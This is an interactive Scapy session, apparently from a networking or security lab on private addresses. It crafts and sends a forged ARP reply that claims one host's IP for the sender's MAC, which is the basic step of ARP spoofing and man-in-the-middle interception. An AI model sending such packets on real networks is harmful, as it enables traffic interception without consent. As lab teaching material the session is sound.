 >>> arpspoof=ARP(op=2,psrc="192.168.56.105",pdst="192.168.56.110",
...
... hwdst="00:50:79:66:68:00")
>>> arpspoof.show()
###[ ARP ]###
  hwtype= 0x1
  ptype= IPv4
  hwlen= None
  plen= None
  op= is-at
  hwsrc= 08:00:27:dd:91:f4
  psrc= 192.168.56.105
  hwdst= 00:50:79:66:68:00
  pdst= 192.168.56.110
>>> send(arpspoof)
.
Sent 1 packets.